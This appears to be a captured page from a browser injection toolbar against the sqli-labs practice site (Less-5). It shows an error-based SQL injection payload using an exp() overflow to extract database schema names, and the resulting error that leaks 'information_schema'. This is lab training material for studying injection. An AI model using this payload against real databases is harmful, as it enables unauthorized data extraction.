 Load URL
http://sqli-labs.me:8888/Less-5/?id=1' union select (exp(~(select * FROM(SELECT schema_name from information_schema.schemata limit 0,1)a))),2,3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'information_schema' from dual)))'
SQLI DUMB SERIES-5